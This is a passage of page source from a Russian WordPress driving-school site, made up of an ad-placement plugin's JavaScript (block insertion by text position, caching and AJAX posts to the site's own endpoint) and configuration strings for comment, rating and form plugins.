            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"967"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"967","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
